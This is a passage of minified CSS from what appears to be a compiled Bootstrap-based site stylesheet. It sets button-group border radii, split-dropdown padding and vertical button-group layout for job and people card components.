.btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout 